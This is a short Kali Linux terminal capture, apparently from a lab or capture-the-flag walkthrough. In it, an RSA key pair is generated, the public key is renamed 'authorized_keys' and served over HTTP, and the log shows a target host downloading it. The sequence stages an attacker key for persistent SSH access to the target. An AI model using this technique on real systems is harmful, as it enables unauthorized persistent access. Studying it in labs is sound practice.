 ┌──(kali㉿kali)-[~/.ssh]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa
Your public key has been saved in /home/kali/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:qqYMVsvCSVTB2Pm6l72UWofFxGkoUAb7rglDE+YLz8U kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|  +==o           |
| ..++   o .      |
| + ... . =       |
|+ ..... +        |
|*= .E.  So       |
|=o*oo  .+        |
|.Ooo..+= .       |
|.o+.+++..        |
|  o=o. ..        |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/.ssh]
└─$ ls
id_rsa  id_rsa.pub  known_hosts  known_hosts.old
┌──(kali㉿kali)-[~/.ssh]
└─$ mv id_rsa.pub /home/kali/authorized_keys
┌──(kali㉿kali)-[~/.ssh]
└─$ cd /home/kali
┌──(kali㉿kali)-[~]
└─$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.150 - - [27/Apr/2022 15:10:10] "GET /authorized_keys HTTP/1.1" 200 -